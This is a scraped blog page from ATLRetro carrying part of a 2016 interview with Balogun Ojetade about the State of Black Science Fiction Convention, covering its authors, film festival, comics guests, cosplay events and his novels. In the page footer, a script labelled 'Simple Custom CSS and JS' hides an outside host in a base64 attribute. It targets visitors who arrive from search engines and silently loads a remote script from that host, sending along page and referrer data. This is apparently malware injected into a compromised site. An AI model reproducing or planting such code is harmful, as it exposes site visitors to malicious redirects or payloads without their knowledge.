<li><a href="https://dlferguson-bloodandink.blogspot.com/"><strong>Derrick Ferguson</strong></a>: New pulp icon. Creator of black pulp heroes <a href="https://www.amazon.com/Four-Bullets-Dillon-Derrick-Ferguson/dp/1461119812"><strong>Dillon </strong></a>and<a href="https://www.amazon.com/Adventures-Fortune-McCall-Derrick-Ferguson/dp/1468112562"><strong> Fortune McCall</strong></a>.</li>
<li><a href="https://www.cerecerenniemurphy.com/"><strong>Cerece Rennie Murphy</strong></a>: Writes urban fantasy for adult, young adult and middle grade readers.</li>
<li><a href="https://www.brandonmassey.com/"><strong>Brandon Massey</strong></a>: Master of horror and suspense.</li>
<li><a href="https://www.hannibaltabu.com/"><strong>Hannibal Tabu</strong></a>: Comic book writer and critic.</li>
</ol>
<p>We also have authors of Cyberfunk, <strong>Dieselfunk</strong>, Dark Universe (Space Opera) Afrofuturistic fusions of hip-hop, jazz, blues, time travel, magic realism and urban fantasy and much more. Black speculative fiction is very broad and very deep. Con-goers are in for a powerful experience.</p>
<p><em>This is a really exciting time for black filmmakers in SF and horror. Can you talk a little about that and how that will be reflected in SOBSFC&#8217;s programming?</em></p>
<p>As a lifelong fan and creator of science fiction and fantasy with strong horror elements and straight up horror, too, I am very excited. The digital age has allowed filmmakers who would have otherwise been unable to tell their stories<strong> – </strong>stories in which the Black character doesn’t die within the first 10 minutes or die sacrificing himself or herself so the white hero can live on to save the day – to now tell stories in which Black people are the heroes, sheroes and even mastermind villains.</p>
<p><img loading="lazy" decoding="async" class="alignleft wp-image-15346 size-medium" src="https://www.atlretro.com/wp-content/uploads/2016/06/Pumzi.Poster-200x300.jpg" alt="Saturday 20th June 2009. Old Devils Peak Quarry, Table Mountain National Park (TMNP), Cape Town, Western Cape, South Africa. STILLS FROM WANURI KAHIU'S FILM 'PUMZI'! A 20 min Sci-Fi film about futuristic Africa, 35 years after World War III, ‘The Water War’!   A series of stills photographs taken during the production of Wanuri Kahiu's short film, 'Pumzi'. Wanuri Kahiu, an award winning Kenyan Filmmaker, wrote and directed the film that was filmed entirely on location in the Western Cape, South Africa. These stills specifically were taken on various locations in Cape Town, Western Cape, South Africa during June 2009. The film is a futuristic work based on a devastated world without water and other precious commodities. The film, set in the Kenyan countryside, questions the price of fresh water, fresh air, fresh food and other commodities and revolves mainly around its central character, 'Asha'. The film also focuses on how to harvest moisture, energy and food in all their varied forms in order to supply the human food chain that depends on these life precious things for their ultimate survival. In the film Asha is a curator at a virtual natural history museum in the Maitu Community located in the Eastern African territory. Outside of the community, all nature is extinct. When she receives a box in the mail containing soil, she decides to plant a seed in it. The seed starts to germinate instantly. Despite repeated instructions from her superior to throw out the soil sample, she appeals to the Council to grant her an exit visa to leave the community and plant the seed. Her visa is denied and she is evacuated from the Museum. Asha decides to break out of the inside community to plant the seed in the ‘dead’ outside. She battles with her own fear and apprehension of the dead and derelict outside world to save the growing plant. Essentially Asha embarks on a personal quest that becomes her journey of self discovery and spiritual awakening that causes h" width="200" height="300" srcset="https://atlretro.com/wp-content/uploads/2016/06/Pumzi.Poster-200x300.jpg 200w, https://atlretro.com/wp-content/uploads/2016/06/Pumzi.Poster.jpg 400w" sizes="auto, (max-width: 200px) 100vw, 200px" /></p>
<p>Many great independent films and web series have been developed, screened and gained massive followings and Hollywood has been paying attention, so now you have the <strong>Black Panther</strong> stealing the show in <strong>CAPTAIN AMERICA: CIVIL WAR</strong> and even getting his own movie. You have <strong>Idris Elba</strong> playing Roland in the film adaptation of <strong>Stephen King</strong>’s <strong>THE DARK TOWER</strong><i> </i>and <strong>Adewale Akinnuoye-Agbaje, Will Smith</strong> and <strong>Viola Davis</strong> starring in <strong>SUICIDE SQUAD</strong> as Killer Croc, Deadshot and Amanda Waller, respectively.</p>
<p>And television is even more progressive, giving starring roles to black people in several Science Fiction, Fantasy and Horror-themed series and having very diverse casts on these shows.</p>
<p>But again, this all began with black indie filmmakers. To reflect this, SOBSF Con is featuring our <strong>Black Science Fiction, Fantasy and Horror Film Festival</strong>, which showcases short and feature films by independent creators. Many of the films creators will also be on hand to share their creative process and answer questions from the audience. Just a few of the films screening at the film festival are: <a href="https://www.pumzithefilm.com/"><strong>PUMZI</strong></a> (award-winning science fiction short from Africa), <strong> <a href="https://www.youtube.com/watch?v=R2moGuPSygA">DAYBLACK</a></strong> (horror), <strong><a href="https://www.youtube.com/watch?v=UVVBSYuAu5c">BLACK PANTHER: STORMS OF CARNAGE</a> </strong>Parts 1 &amp; 2 (superhero / fantasy), <strong><a href="https://io9.gizmodo.com/5592959/dieselpunk-short-reign-of-death-is-noir-with-flying-cars">REIGN OF DEATH</a> </strong>(dieselfunk), <a href="https://dangerwordfilm.wordpress.com/"><strong>DANGER WORD</strong></a> (horror; written and produced by master horror author <a href="https://www.tananarivedue.com/"><strong>Tananarive Due</strong></a> and science fiction icon <a href="https://biography.jrank.org/pages/2839/Barnes-Steven.html"><strong>Steven Barnes</strong></a>), <a href="https://www.youtube.com/watch?v=SiustqWrMQ4"><strong>RITE OF PASSAGE: INITIATION </strong></a> (steamfunk), and a special screening of the science fiction film <a href="https://www.youtube.com/watch?v=Al3mainWOMA"><strong>RETURNED</strong></a>.</p>
<p><em><img loading="lazy" decoding="async" class="alignright size-medium wp-image-15349" src="https://www.atlretro.com/wp-content/uploads/2016/06/13335708_10204767521866576_1909339829978449592_n-242x300.jpg" alt="13335708_10204767521866576_1909339829978449592_n" width="242" height="300" srcset="https://atlretro.com/wp-content/uploads/2016/06/13335708_10204767521866576_1909339829978449592_n-242x300.jpg 242w, https://atlretro.com/wp-content/uploads/2016/06/13335708_10204767521866576_1909339829978449592_n.jpg 300w" sizes="auto, (max-width: 242px) 100vw, 242px" />What about comics at SOBSFC? </em></p>
<p>You cannot have a science fiction and fantasy convention without comic books! While comic books are not the focus at SOBSF Con – our focus is on all aspects of black speculative creation – most of the creators and fans at SOBSF Con were heavily influenced and inspired to “do” Science Fiction and Fantasy from our love of comic books, manga, animation and anime. Thus, there will be comic book vendors at SOBSF Con and some giants in the industry are distinguished guests, including <a href="https://www.anyabwile.com/"><strong>Dawud Anyabwile</strong></a>, the co-creator and artist of the iconic blockbuster comic book series<a href="https://www.brothermancomics.com/"><strong> BROTHERMAN</strong></a>; <a href="https://www.bleedingcool.com/2016/03/19/afua-richardson-is-the-new-artist-on-marvels-blade/"><strong>Marvel Comics</strong></a> artist <a href="https://afuarichardson.deviantart.com/"><strong>Afua Richardson</strong></a>, best known for her work in the award-winning and politically potent <strong>Image / Top Cow</strong> miniseries <a href="https://imagecomics.com/comics/series/genius"><strong>GENIUS</strong></a>; <strong>Tony Cade</strong>, comic book publisher and owner of comic book company, <a href="https://www.terminusmedia.com/news/"><strong>Terminus Media</strong></a>; and <strong><a href="https://www.kickstarter.com/projects/2120208298/tuskegee-heirs">TUSKEGEE HEIRS</a> </strong>creators <a href="https://marcusthevisual.deviantart.com/"><strong>Marcus Williams</strong></a> and <a href="https://www.amazon.com/Greg-Burnham/e/B00MT6NI0W"><strong>Greg Burnham</strong></a>, just to name a few. The creators and publishers will share their knowledge and experience with con-goers on the <strong><em>Create Your Own Comic Book</em></strong> and <strong><em>Black Craft and Consciousness in Comic Books</em></strong> panels.</p>
<p><em>Atlanta is known for its cosplay community. Are you encouraging costuming and will there be activities for cosplayers?</em></p>
<p>We highly encourage cosplay and invite all the cosplayers in Atlanta to come out and join us! We are very excited about our <strong><em>YOU are the Hero Cosplay Contest</em></strong> I mentioned above, and we also have the <strong><em>Cosplay in Non-Canon Bodies</em></strong> panel, facilitated by popular cosplayers, <a href="https://www.theestablishment.co/author/talynn-kel/"><strong>TaLynn Kel</strong></a>, who will be joined by popular cosplayers, <strong>JaBarr Lasley</strong> and <strong>Dru Phillips</strong>.</p>
<div id="attachment_15333" style="width: 410px" class="wp-caption alignleft"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-15333" class="wp-image-15333 size-full" src="https://www.atlretro.com/wp-content/uploads/2016/06/BALOGUN-1.jpg" alt="Balogun Ojetade." width="400" height="424" srcset="https://atlretro.com/wp-content/uploads/2016/06/BALOGUN-1.jpg 400w, https://atlretro.com/wp-content/uploads/2016/06/BALOGUN-1-283x300.jpg 283w" sizes="auto, (max-width: 400px) 100vw, 400px" /><p id="caption-attachment-15333" class="wp-caption-text">Balogun Ojetade.</p></div>
<p><strong>What else would you like people to know about SOBSFC?</strong></p>
<p>While SOBSF Con offers all the great things you expect from a great fan convention – awesome panels, cosplayers, genre films, a dealers’ room with all kinds of cool stuff for sale – we also have offerings you probably have <em>never</em> seen at any con before, such as <strong><em>Tiny Yogis</em></strong>, a yoga class for children; <strong><em>5P1N0K10</em> (SPINOKIO)</strong>, an Afrofuturistic, hip-hop puppet show by a master puppeteer named <strong>Jeghetto</strong>; <strong>Traditional Arms, Armor and Martial Arts of Afrika; <a href="https://www.youtube.com/channel/UC8vtWZMeh1DueweiUXzKgdw">Afrikan Martial Arts</a> for Youth Workshop</strong>; traditional African artifacts and soaps, oils and fabrics sold in the dealers’ room; your questions answered through traditional Afrikan casting of lots by the <strong>Amazing Identical Ojetade Twins</strong> (one is a 13-year-old boy; the other a 6-year-old girl); gourmet pot pies; and, most importantly, a place where you can be yourself without judgment, without rude comments, but with love and appreciation. This is a fun event for the entire family you do NOT want to miss!</p>
<p><strong><img loading="lazy" decoding="async" class="alignright size-medium wp-image-15334" src="https://www.atlretro.com/wp-content/uploads/2016/06/Beneath-the-Shining-Jewel-Cover-194x300.jpg" alt="Beneath the Shining Jewel Cover" width="194" height="300" srcset="https://atlretro.com/wp-content/uploads/2016/06/Beneath-the-Shining-Jewel-Cover-194x300.jpg 194w, https://atlretro.com/wp-content/uploads/2016/06/Beneath-the-Shining-Jewel-Cover.jpg 400w" sizes="auto, (max-width: 194px) 100vw, 194px" />Finally, would you like to take a moment to talk about your own writing? What&#8217;s your latest work and what are you up to next? Feel free to add where we can find you at SOBSFC!</strong></p>
<p>I am always happy to talk about my writing. For those who don’t know me, I write fiction, nonfiction and screenplays. I also direct films and choreograph stunts and fights for films. As a fiction writer, I am most known for my Steamfunk novels, <strong>MOSES: THE CHRONICLES OF HARRIET TUBMAN </strong>and <strong>THE CHRONICLES OF HARRIET TUBMAN: FREEDONIA</strong>; my Sword and Soul novel,<strong> ONCE UPON A TIME IN AFRICA</strong>; and for the <strong>STEAMFUNK</strong><i> </i>anthology, which I co-edited with author Milton Davis. However, my novels cover the spectrum of black speculative fiction: Dieselfunk, Rococoa, Afrofuturism; urban fantasy; action-adventure and horror.</p>
<p>My latest work is <a href="https://www.amazon.com/Beneath-Shining-Jewel-Balogun-Ojetade/dp/1530583640?ie=UTF8&amp;qid=&amp;ref_=tmm_pap_swatch_0&amp;sr="><strong>BENEATH THE SHINING JEWEL</strong></a>, a horror novel set in <a href="https://mvmediaatl.com/ki-khanga.html"><strong>Ki Khanga</strong></a>, a Sword and Soul world created by Milton Davis and me for our upcoming tabletop role-playing game, <strong><a href="https://www.youtube.com/watch?v=8cqy3kFFFcM">KI KHANG</a>A</strong>. I am finishing up a Dark Universe (space opera) novel and have a horror short film I wrote slated to begin production in the fall. Finally, in August, comic book artist <strong>Chris Miller</strong> (<a href="https://www.chriscrazyhouse.com/"><strong>Chris Crazyhouse</strong></a>) and I begin work on a graphic novel that is going to blow away fans of manga, comic books <em>and</em> black speculative fiction!</p>
<p>Thanks, so much, for this opportunity and I look forward to seeing everyone at the State of Black Science Fiction Convention June 11 and 12!</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-15336" src="https://www.atlretro.com/wp-content/uploads/2016/06/SOBSFCON-FultonCty.jpg" alt="SOBSFCON FultonCty" width="720" height="593" srcset="https://atlretro.com/wp-content/uploads/2016/06/SOBSFCON-FultonCty.jpg 720w, https://atlretro.com/wp-content/uploads/2016/06/SOBSFCON-FultonCty-300x247.jpg 300w" sizes="auto, (max-width: 720px) 100vw, 720px" /></p>
<p>&nbsp;</p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://atlretro.com/category/koolkat/" rel="category tag">Kool Kat of the Week</a> | <strong>Tags:</strong> <a href="https://atlretro.com/tag/2016/" rel="tag">2016</a>, <a href="https://atlretro.com/tag/5p1n0k10/" rel="tag">5P1N0K10</a>, <a href="https://atlretro.com/tag/adewale-akinnuoye-agbaje/" rel="tag">Adewale Akinnuoye-Agbaje</a>, <a href="https://atlretro.com/tag/afrikan-martial-arts/" rel="tag">afrikan martial arts</a>, <a href="https://atlretro.com/tag/afrofuturism/" rel="tag">afrofuturism</a>, <a href="https://atlretro.com/tag/afua-richardson/" rel="tag">afua richardson</a>, <a href="https://atlretro.com/tag/amanda-waller/" rel="tag">Amanda Waller</a>, <a href="https://atlretro.com/tag/amazing-identical-ojetade-twin/" rel="tag">Amazing Identical Ojetade Twin</a>, <a href="https://atlretro.com/tag/art/" rel="tag">art</a>, <a href="https://atlretro.com/tag/atlanta/" rel="tag">Atlanta</a>, <a href="https://atlretro.com/tag/atlretro/" rel="tag">ATLRetro</a>, <a href="https://atlretro.com/tag/balogun-ojetade/" rel="tag">balogun ojetade</a>, <a href="https://atlretro.com/tag/beneath-the-shining-jewel/" rel="tag">beneath the shining jewel</a>, <a href="https://atlretro.com/tag/black-panther/" rel="tag">Black Panther</a>, <a href="https://atlretro.com/tag/black-panther-storms-of-carnage/" rel="tag">black panther storms of carnage</a>, <a href="https://atlretro.com/tag/black-speculative-literature/" rel="tag">black speculative literature</a>, <a href="https://atlretro.com/tag/brandon-massey/" rel="tag">brandon massey</a>, <a href="https://atlretro.com/tag/brotherman/" rel="tag">brotherman</a>, <a href="https://atlretro.com/tag/captain-america-civil-war/" rel="tag">Captain America Civil War</a>, <a href="https://atlretro.com/tag/cerece-rennie-murphy/" rel="tag">cerece rennie murphy</a>, <a href="https://atlretro.com/tag/chris-crazyhouse/" rel="tag">chris crazyhouse</a>, <a href="https://atlretro.com/tag/chris-miller/" rel="tag">chris miller</a>, <a href="https://atlretro.com/tag/chronicles-of-harriet-tubman/" rel="tag">chronicles of harriet tubman</a>, <a href="https://atlretro.com/tag/comics/" rel="tag">comics</a>, <a href="https://atlretro.com/tag/con/" rel="tag">con</a>, <a href="https://atlretro.com/tag/convention/" rel="tag">convention</a>, <a href="https://atlretro.com/tag/cosplay/" rel="tag">cosplay</a>, <a href="https://atlretro.com/tag/cyberfunk/" rel="tag">cyberfunk</a>, <a href="https://atlretro.com/tag/danger-word/" rel="tag">danger word</a>, <a href="https://atlretro.com/tag/dark-tower/" rel="tag">Dark Tower</a>, <a href="https://atlretro.com/tag/dawud-anyabwile/" rel="tag">Dawud Anyabwile</a>, <a href="https://atlretro.com/tag/dayblack/" rel="tag">dayblack</a>, <a href="https://atlretro.com/tag/deadshot/" rel="tag">Deadshot</a>, <a href="https://atlretro.com/tag/derrick-ferguson/" rel="tag">derrick ferguson</a>, <a href="https://atlretro.com/tag/dieselfunk/" rel="tag">dieselfunk</a>, <a href="https://atlretro.com/tag/dillon/" rel="tag">dillon</a>, <a href="https://atlretro.com/tag/dru-phillips/" rel="tag">dru phillips</a>, <a href="https://atlretro.com/tag/fantasy/" rel="tag">fantasy</a>, <a href="https://atlretro.com/tag/film/" rel="tag">film</a>, <a href="https://atlretro.com/tag/film-festival/" rel="tag">Film Festival</a>, <a href="https://atlretro.com/tag/fortune-mccoll/" rel="tag">fortune mccoll</a>, <a href="https://atlretro.com/tag/freedonia/" rel="tag">freedonia</a>, <a href="https://atlretro.com/tag/funkadelic/" rel="tag">funkadelic</a>, <a href="https://atlretro.com/tag/genius/" rel="tag">Genius</a>, <a href="https://atlretro.com/tag/greg-burnham/" rel="tag">Greg Burnham</a>, <a href="https://atlretro.com/tag/henry-dumas/" rel="tag">henry dumas</a>, <a href="https://atlretro.com/tag/hip-hop/" rel="tag">hip hop</a>, <a href="https://atlretro.com/tag/horror/" rel="tag">horror</a>, <a href="https://atlretro.com/tag/hugo-awards/" rel="tag">hugo awards</a>, <a href="https://atlretro.com/tag/idris-elba/" rel="tag">Idris Elba</a>, <a href="https://atlretro.com/tag/imaro/" rel="tag">imaro</a>, <a href="https://atlretro.com/tag/jabarr-lasley/" rel="tag">jabarr lasley</a>, <a href="https://atlretro.com/tag/jeghetto/" rel="tag">Jeghetto</a>, <a href="https://atlretro.com/tag/june-11/" rel="tag">june 11</a>, <a href="https://atlretro.com/tag/june-12/" rel="tag">june 12</a>, <a href="https://atlretro.com/tag/ki-khanga/" rel="tag">ki khanga</a>, <a href="https://atlretro.com/tag/killer-croc/" rel="tag">Killer Croc</a>, <a href="https://atlretro.com/tag/kool-kat-of-the-week/" rel="tag">Kool Kat of the Week</a>, <a href="https://atlretro.com/tag/marcus-williams/" rel="tag">Marcus Williams</a>, <a href="https://atlretro.com/tag/marvel-comics/" rel="tag">Marvel Comics</a>, <a href="https://atlretro.com/tag/md-media/" rel="tag">md media</a>, <a href="https://atlretro.com/tag/milton-davis/" rel="tag">milton davis</a>, <a href="https://atlretro.com/tag/moses/" rel="tag">moses</a>, <a href="https://atlretro.com/tag/mothership/" rel="tag">mothership</a>, <a href="https://atlretro.com/tag/movies/" rel="tag">movies</a>, <a href="https://atlretro.com/tag/octavia-butler-charles-r-saunders/" rel="tag">octavia butler. charles r saunders</a>, <a href="https://atlretro.com/tag/once-upon-a-time-in-africa/" rel="tag">once upon a time in africa</a>, <a href="https://atlretro.com/tag/panels-hannibal-tabu/" rel="tag">panels. hannibal tabu</a>, <a href="https://atlretro.com/tag/pumzi/" rel="tag">pumzi</a>, <a href="https://atlretro.com/tag/rabid-puppies/" rel="tag">rabid puppies</a>, <a href="https://atlretro.com/tag/reign-of-death/" rel="tag">reign of death</a>, <a href="https://atlretro.com/tag/returned/" rel="tag">returned</a>, <a href="https://atlretro.com/tag/rite-of-passage-initiation/" rel="tag">rite of passage initiation</a>, <a href="https://atlretro.com/tag/rococoa/" rel="tag">rococoa</a>, <a href="https://atlretro.com/tag/roland/" rel="tag">Roland</a>, <a href="https://atlretro.com/tag/sad-puppies/" rel="tag">sad puppies</a>, <a href="https://atlretro.com/tag/samuel-delany/" rel="tag">samuel delany</a>, <a href="https://atlretro.com/tag/sci-fi/" rel="tag">sci-fi</a>, <a href="https://atlretro.com/tag/science-fiction/" rel="tag">science fiction</a>, <a href="https://atlretro.com/tag/sobsfc/" rel="tag">sobsfc</a>, <a href="https://atlretro.com/tag/southwest-arts-center/" rel="tag">southwest arts center</a>, <a href="https://atlretro.com/tag/spec-lit/" rel="tag">spec-lit</a>, <a href="https://atlretro.com/tag/speculative-literature/" rel="tag">speculative literature</a>, <a href="https://atlretro.com/tag/spinokio/" rel="tag">Spinokio</a>, <a href="https://atlretro.com/tag/star-wars/" rel="tag">Star Wars</a>, <a href="https://atlretro.com/tag/state-of-black-science-fiction-convention/" rel="tag">state of black science fiction convention</a>, <a href="https://atlretro.com/tag/state-of-black-science-fiction-facebook-group/" rel="tag">state of black science fiction facebook group</a>, <a href="https://atlretro.com/tag/steamfunk/" rel="tag">steamfunk</a>, <a href="https://atlretro.com/tag/steamfunk-movement/" rel="tag">steamfunk movement</a>, <a href="https://atlretro.com/tag/steamfunk-anthology/" rel="tag">steamfunk anthology</a>, <a href="https://atlretro.com/tag/stephen-king/" rel="tag">Stephen King</a>, <a href="https://atlretro.com/tag/steven-barnes/" rel="tag">steven barnes</a>, <a href="https://atlretro.com/tag/suicide-squad/" rel="tag">Suicide Squad</a>, <a href="https://atlretro.com/tag/sun-ra/" rel="tag">Sun Ra</a>, <a href="https://atlretro.com/tag/sword-and-soul/" rel="tag">sword and soul</a>, <a href="https://atlretro.com/tag/talynn-kel/" rel="tag">talynn kel</a>, <a href="https://atlretro.com/tag/tananarive-due/" rel="tag">tananarive due</a>, <a href="https://atlretro.com/tag/terminus-media/" rel="tag">Terminus Media</a>, <a href="https://atlretro.com/tag/tony-cade/" rel="tag">Tony Cade</a>, <a href="https://atlretro.com/tag/top-cow/" rel="tag">Top Cow</a>, <a href="https://atlretro.com/tag/tuskegee-heirs/" rel="tag">Tuskegee Heirs</a>, <a href="https://atlretro.com/tag/valjeanne-jeffers/" rel="tag">valjeanne jeffers</a>, <a href="https://atlretro.com/tag/viola-davis/" rel="tag">viola davis</a>, <a href="https://atlretro.com/tag/will-smith/" rel="tag">Will Smith</a>, <a href="https://atlretro.com/tag/zig-zag-claybourne/" rel="tag">zig zag claybourne</a></p>
                    </div>
    <div class="clr"></div>
		
    
    <div class="navigation">
        <div class="alignleft"></div>
        <div class="alignright"></div>
    </div>
    
        </div>

        <div class="sidebars">
			<div class="searchside"><form role="search" method="get" id="searchform" action="https://atlretro.com/" >
	<input type="text" value="" name="s" id="s" style="width:170px; padding:3px;" />
	<input type="submit" id="searchsubmit" value="Search" style="padding:2px;" />
	</form></div><div class="searchside">			<div class="textwidget"><a href="http://feeds.feedburner.com/atlretro/lftZ">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/feed-icon-28x28.png" alt="ATLRetro RSS Feed" align="absmiddle" /> <strong>Subscribe to ATLRetro</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="http://www.facebook.com/pages/ATLRetro/185003568197587" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/facebook-icon28.png" alt="ATLRetro on Facebook" align="absmiddle" /> <strong>Join us on Facebook</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="https://twitter.com/#!/ATLRetro" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/06/twitter-icon28.png" alt="ATLRetro on Twitter" align="absmiddle" /> <strong>Follow us on Twitter</strong></a></div>
		</div>									<div class="sidebar2"><h3 class="boxedin">Links</h3><div class="block %1$s %2$s">
	<ul class='xoxo blogroll'>
<li><a href="http://www.coffeeshopofhorrors.com" target="_blank">Coffee Shop of Horrors</a></li>
<li><a href="http://plazaatlanta.com/">Plaza Theatre</a></li>
<li><a href="http://www.wrestlingwithpopculture.com/">Wrestling With Pop Culture</a></li>

	</ul>
</div></div>
    </div>    
    <div class="clr"></div>
    
          
    <div class="basement clr">
        <p>&copy; 2026 <a href="https://atlretro.com">ATLRetro</a>. All Rights Reserved. This blog is powered by <a href="http://wordpress.org/">Wordpress</a></p>
        <p><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magatheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	    <!-- WP-Cufon Plugin (ie6/7 compatibility tag)  -->    
        
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://atlretro.com/wp-json/wp-statistics/v2","ajaxUrl":"https://atlretro.com/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":10190,"search_query":"","signature":"5fc0b67b53a7cafcdd783734b8e632f6","endpoint":"hit"},"option":{"dntEnabled":"","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://atlretro.com/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=3c9d118f75","onlineParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":10190,"search_query":"","signature":"5fc0b67b53a7cafcdd783734b8e632f6","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://atlretro.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://atlretro.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://atlretro.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="Y2RuLmpzZGV2bHZyLmluZm8v">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="agiy8nm0",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- bda35f7a3c3a3b8253d59532c862295f --><!-- end Simple Custom CSS and JS -->
</p>
    </div>
</div>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/jquery-1.4.4.min.js"></script>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/superfish.js"></script>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/supersubs.js"></script>
<script type="text/javascript">
var $j = jQuery.noConflict();
	$j(function(){ 
			$j("ul.sf-menu").supersubs({ 
					minWidth:    12,
					maxWidth:    27,
					extraWidth:  1
			}).superfish( {
				autoArrows: false,
				animation : {height:"show", width:"show", opacity:"show" },
			delay : 1000
			});
	});
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-72595113-3', 'auto');
